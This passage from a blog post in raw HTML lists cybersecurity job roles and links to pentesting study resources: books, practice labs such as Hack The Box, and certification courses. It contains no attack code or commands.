secure transfer of digital information.</p><p style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;">41. Red Team Member &#8211; Participate in real-world cyberattack simulations.</p><p style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;">42. SCADA (Supervisory control and data acquisition) Security Analyst &#8211; Secure critical infrastructures.</p><p style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;">43. Security Auditor &#8211; Conduct audits on an organization&#8217;s information systems.</p><p style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;">44. Security Awareness Training Specialist &#8211; Train employees on cyber threats.</p><p style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;">45. Security Operations Center (SOC) Analyst &#8211; Coordinate and report on cyber incidents.</p><p style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;">46. Security Operations Center (SOC) Manager &#8211; Oversee all SOC personnel.</p><p style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;">47. Source Code Auditor &#8211; Analyze software code to find bugs, defects, and breaches.</p><p style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;">48. Threat Hunter &#8211; Search networks to detect and isolate advanced threats.</p><p style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;">49. Virus Technician &#8211; Detect and remediate computer viruses and malware.</p><p style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;">50. Vulnerability Assessor &#8211; Find exploits in systems and applications.</p><p style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;"><br />In these links, you can find more detailed information regarding each carrier:&nbsp;</p><p style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;"><br />https://assets.contentstack.io/v3/assets/blt36c2e63521272fdc/blt6b6beaf55a366a55/Poster_Coolest-Careers_v0322.pdf<br /><br />https://www.sans.org/cybersecurity-careers/20-coolest-cyber-security-careers/</p><p style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;"><span><br /></span></p><p style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;"><span data-preserver-spaces="true" style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;"><span>If you are considering using Kali to start your studies, you should visit the link http://docs.kali.org.</span></span></p><p style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;"><span data-preserver-spaces="true" style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;"><span>This link has a lot of Kali documentation that can help you before you go to the #kali-Linux channel on Freenode or Discord and ask an obvious question. You can also use forums.kali.org. Additionally, as Kali is Debian-based, it is good to check the Debian Linux documentation if you are unfamiliar with this distro.</span></span></p><p style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;"><span><br /></span></p><p style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;"><span><br /></span></p><p style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;"><span data-preserver-spaces="true" style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;"><span>Some helpful links to start your pentest journey:</span></span></p><p style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;"><span><br /></span></p><p style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;"><span><br /></span></p><p style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;"><span data-preserver-spaces="true" style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;"><span>Books:</span></span></p><p style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;"><span data-preserver-spaces="true" style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;"><span>http://www.hackingexposed.com/ - This is a very nice book series that covers a lot of different topics.</span></span></p><p style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;"><span><br /></span></p><p style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;"><span><br /></span></p><p style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;"><span data-preserver-spaces="true" style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;"><span>This is another very nice book series that covers many topics, like mobile phones, Android phones, cars, and others, not only web applications. Search for it.</span></span></p><p style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;"><span data-preserver-spaces="true" style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;"><span>http://www.amazon.com/Web-Application-Hackers-Handbook-Exploiting/dp/1118026470</span></span></p><p style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;"><span data-preserver-spaces="true" style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;"><span>http://www.amazon.com/s/ref=nb_sb_noss_1?url=search-alias%3Dstripbooks&amp;field-keywords=hacker%27s+handbook&amp;rh=n%3A283155%2Ck%3Ahacker%27s+handbook</span></span></p><p style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;"><span><br /></span></p><p style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;"><span><br /></span></p><p style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;"><span data-preserver-spaces="true" style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;"><span>http://www.amazon.com/SQL-Injection-Attacks-Defense-Second/dp/1597499633/</span></span></p><p style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;"><span><br /></span></p><p style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;"><span data-preserver-spaces="true" style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;"><span>Red Teaming:&nbsp;</span></span></p><p style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;"><span data-preserver-spaces="true" style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;"><span>https://www.amazon.de/Red-Team-Succeed-Thinking-Enemy/dp/0465048943</span></span></p><p style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;"><span data-preserver-spaces="true" style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;"><span>https://www.amazon.de/-/en/Joe-Vest/dp/B083XVG633/ref=pd_lpo_4?pd_rd_i=B083XVG633&amp;psc=1</span></span></p><p style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;"><span><br /></span></p><p style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;"><span><br /></span></p><p style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;"><span data-preserver-spaces="true" style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;"><span>Also, you can Google "Pentest Kali Linux" on Google. There are a lot of related books, just choose one and try.</span></span></p><p style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;"><span><br /></span></p><p style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;">Bibliography</p><p style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;"><br /></p><p style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;"></p><ol style="text-align: left;"><li>Hacking Exposed &#8211; Stuart McClure, Joel Scambray, George Kurtz</li><li>The Web Application Hacker&#8217;s Handbook &#8211; Dafydd Stuttard, Marcus Pinto</li><li>SQL Injection Attacks and Defense &#8211; Justin Clarke-Salt et al.</li><li>Red Team: How to Succeed by Thinking Like the Enemy &#8211; Micah Zenko</li><li>Red Team Ops &#8211; Joe Vest</li><li>Hacking: The Art of Exploitation &#8211; Jon Erickson</li><li>Modern Operating Systems &#8211; Andrew S. Tanenbaum</li><li>Computer Networks (5th Edition) &#8211; Andrew S. Tanenbaum, David Wetherall</li><li>HTTP: The Definitive Guide &#8211; David Gourley, Brian Totty</li></ol><p></p><p style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;"><span><br /></span></p><p style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;"><span data-preserver-spaces="true" style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;"><span>Links:</span></span></p><p style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;"><span data-preserver-spaces="true" style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;"><span>One more link in the same style as this post:</span></span></p><p style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;"><span data-preserver-spaces="true" style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;"><span>https://www.corelan.be/index.php/2015/10/13/how-to-become-a-pentester/</span></span></p><p style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;"><span><br /></span></p><p style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;"><span data-preserver-spaces="true" style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;"><span>http://www.vulnhub.com - &gt; A lot of vulnerable machines to play with.</span></span></p><p style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;"><span data-preserver-spaces="true" style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;"><span>http://www.securitytube.com -&gt; A lot of security videos and tutorials.</span></span></p><p style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;"><span data-preserver-spaces="true" style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;"><span>https://www.cybrary.it -&gt; More security videos</span></span></p><p style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;"><span data-preserver-spaces="true" style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;"><span>https://pentesterlab.com -&gt; Various pentest exercises</span></span></p><p style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;"><span data-preserver-spaces="true" style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;"><span><br />http://hackthebox.eu -&gt; Various pentest exercises</span></span></p><p style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;"><span data-preserver-spaces="true" style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;"><span><br />During the last years, the platform Hack The Box (HTB) has grown significantly, becoming a reference in the pentesting, redteaming, and blueteam areas. <br /><br />Recently, I had the opportunity to play in the ProLabs. I can say it was quite a pleasant experience. It helped me to improve and gain many skills. I really suggest you play the labs without getting spoilers on the internet. It will definitely make your Google search for kung fu better. Also, the price is very worth it due to the fun you can have. <br /><br />The only problem is that the Labs are shared, so sometimes, it can be challenging to step forward. However, the labs are reset every day. If you get stuck, waiting for the next day is better, as someone may have destroyed the lab or changed some passwords.<br /><br /><b>FOR BEGINNERS</b>:&nbsp;<br /></span></span>https://academy.hackthebox.com/path/preview/information-security-foundations</p><p style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;">https://app.hackthebox.com/starting-point</p><p style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;"><span data-preserver-spaces="true" style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;"><span><br />By the end of these modules, you&#8217;ll be comfortable with core penetration testing tasks. You&#8217;ll practice connecting anonymously to common services like FTP, SMB, Telnet, rsync, and RDP. You&#8217;ll learn to use Nmap to enumerate hosts and uncover open ports so you can start assessing security exposure. You&#8217;ll also work with a MongoDB instance to round out your service-level skills. Together, these steps build some foundation for your cybersecurity journey.<br /><br />I recommend you take VIP access. It's about  US$25/month. (2025 Prices)<br /></span></span></p><div class="separator" style="clear: both; text-align: center;"><span data-preserver-spaces="true" style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;"><span><a href="https://blogger.googleusercontent.com/img/a/AVvXsEgUgv-uDpuj6x7LJZj6ijYzXbbI_8Sr0l9USIseO2KxAwIUDzOTj7C2N6H-pOrK7RPnCH7kmKVXSpKv2uIod46RIBzBtcQlvBYnRjBkgvjg71f33ZRc0vuJL17UzCNa4tfd54IvA0iD3fnGj4l4kzjCMoLgiMEPJUKmc5Q1-JC8GZC4BcG-kLVrBhiLWCxY" style="margin-left: 1em; margin-right: 1em;"><img data-original-height="378" data-original-width="778" height="310" src="https://blogger.googleusercontent.com/img/a/AVvXsEgUgv-uDpuj6x7LJZj6ijYzXbbI_8Sr0l9USIseO2KxAwIUDzOTj7C2N6H-pOrK7RPnCH7kmKVXSpKv2uIod46RIBzBtcQlvBYnRjBkgvjg71f33ZRc0vuJL17UzCNa4tfd54IvA0iD3fnGj4l4kzjCMoLgiMEPJUKmc5Q1-JC8GZC4BcG-kLVrBhiLWCxY=w640-h310" width="640" /></a><br />https://www.hackthebox.com/blog/htb-labs-pricing-update-2025</span></span></div><span data-preserver-spaces="true" style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;"><span><br /><br />I recently finished several ProLabs on Hack The Box, and it is pretty nice to experience hacking in simulated real company scenarios. It's not super cheap, $44/month, but it's worth it. You can read my review here:&nbsp;<a href="https://www.linkedin.com/pulse/htb-pro-labs-deep-dive-realistic-penetration-testing-ewerson-w19qf/?trackingId=SdJoCkvvQ3OPwHJ6A3j6aA%3D%3D">https://www.linkedin.com/pulse/htb-pro-labs-deep-dive-realistic-penetration-testing-ewerson-w19qf/?trackingId=SdJoCkvvQ3OPwHJ6A3j6aA%3D%3D</a></span></span><p></p><p style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;"><span data-preserver-spaces="true" style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;"><span><br /></span></span></p><p style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;"><span data-preserver-spaces="true" style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;"><span>https://app.hackingclub.com/<br />Here you will find extremely nice labs for Red Teaming and Pentesting training in the Portuguese language.<br /><br />https://en.wikipedia.org/wiki/Hacking:_The_Art_of_Exploitation -&gt; Low Level exploitation</span></span></p><p style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;"><span data-preserver-spaces="true" style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;"><span>http://www.owasp.org</span></span></p><p style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;"><span data-preserver-spaces="true" style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;"><span>https://www.owasp.org/index.php/Category:OWASP_WebGoat_Project</span></span></p><p style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;"><span data-preserver-spaces="true" style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;"><span>https://github.com/enaqx/awesome-pentest</span></span></p><p style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;"><span data-preserver-spaces="true" style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;"><span>http://worldwideprogramers.blogspot.com.br/2016/07/22-hacking-sites-ctfs-and-wargames-to.html?m=1</span></span></p><p style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;"><span><br /></span></p><p style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;"><span><br /></span></p><p style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;"><span data-preserver-spaces="true" style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;"><span>Certifications/Training:</span></span></p><p style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;"><span data-preserver-spaces="true" style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;"><span>https://www.offsec.com</span></span></p><p style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;"><span><span data-preserver-spaces="true" style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;">https://www.offsec.com/courses/pen-103/--&gt;&nbsp;</span><strong style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;"><span style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;"><span data-preserver-spaces="true" style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;"><u>FREE TRANING!</u>&nbsp;Register first&nbsp;</span></span></strong></span></p><p style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;"><span><span data-preserver-spaces="true" style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;">https://portswigger.net/web-security --&gt;&nbsp;</span><strong style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;"><u style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;"><span data-preserver-spaces="true" style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;">FREE TRAINING!&nbsp;</span></u></strong></span><strong style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;">Register first</strong></p><p style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;"><span data-preserver-spaces="true" style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;"><span>http://www.elearn.com -&gt; Moved to https://ine.com/learning/paths -&gt; CyberSecurity</span></span></p><p style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;"><span data-preserver-spaces="true" style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;"><span>https://www.sans.org</span></span></p><p style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;"><span data-preserver-spaces="true" style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;"><span>https://www.eccouncil.org/Certification/certified-ethical-hacker</span></span></p><p style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;"><span data-preserver-spaces="true" style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;"><span>https://courses.zeropointsecurity.co.uk/courses/red-team-ops<br />https://www.webhacking.com.br/ -&gt; Portuguese language</span></span></p><p style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;"><span>https://academy.hackthebox.com/preview/certifications<br /><br /></span></p><p style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;"><span data-preserver-spaces="true" style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;"><span>Here is a list of the most expressive certifications in CyberSecurity according to each area:</span></span></p><p style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;"><span data-preserver-spaces="true" style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;"><span>https://pauljerimy.com/security-certification-roadmap/<br />Click on the image to enlarge it.<br /></span></span></p><div class="separator" style="clear: both; text-align: center;"><br /></div><span data-preserver-spaces="true" style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;"><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/a/AVvXsEi7IWDJsJJNpAO7m-wsqqjmGt-PR1Dq9daAqgAGAAEjosFZRl5StxSvvhydCqG70-371tBahlwMaa7D3rqRE5EecCwDWNKELNhpiRUt6e64KHnNabZ3KuvBCApuE3QLXCNaeeprMjbBgPqOtu_a-K9S0oW4uTALsgaDpYAeLDxUrtCCKeeuRKOq2L5bz3kC" style="margin-left: 1em; margin-right: 1em;"><img data-original-height="938" data-original-width="1902" height="317" 